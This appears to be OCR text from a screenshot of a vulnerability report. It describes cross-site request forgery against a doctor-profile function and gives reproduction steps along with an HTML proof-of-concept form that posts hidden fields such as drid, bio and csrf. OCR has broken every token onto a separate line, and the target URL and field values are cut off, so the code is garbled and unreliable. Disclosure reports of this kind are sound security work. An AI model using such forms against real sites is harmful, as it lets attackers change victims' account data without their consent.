
doctors information.
To reproduce:
Login your doctor administrator
account.
Copy and paste below code in an html
file.
<
html
>
<
body
>
<
form
method
=
"POST"
action
=
"https://cbad703
<
input
type
=
"hidden"
name
=
"drid"
value
=
<
input
type
=
"hidden"
name
=
"name"
value
=
<
input
type
=
"hidden"
name
=
"bio"
value
=
"
<
input
type
=
"hidden"
name
=
"bookable"
va
<
input
type
=
"hidden"
name
=
"csrf"
value
=
<
input
type
=
"submit"
value
=
"Submit"
>
</
form
>
</
body
>
<
html
>